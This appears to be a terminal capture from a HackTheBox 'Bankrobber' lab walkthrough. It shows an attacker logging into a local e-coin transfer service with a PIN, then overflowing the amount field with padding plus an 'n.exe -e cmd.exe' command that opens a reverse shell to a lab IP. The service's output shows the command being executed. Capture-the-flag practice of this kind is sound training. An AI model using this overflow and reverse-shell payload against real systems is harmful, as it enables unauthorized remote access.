 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bankrobber]
└─# nc localhost 910
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\Users\Cortin\AppData\Local\Temp\n.exe -e cmd.exe 10.10.14.89 9001
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\Users\Cortin\AppData\Local\Temp\n.exe -e cmd.exe 10.1
0.14.89 9001 using our e-coin transfer application.
[$] Executing e-coin transfer tool: \Users\Cortin\AppData\Local\Temp\n.exe -e cmd.exe 10.10.14.89 9001
[$] Transaction in progress, you can safely disconnect...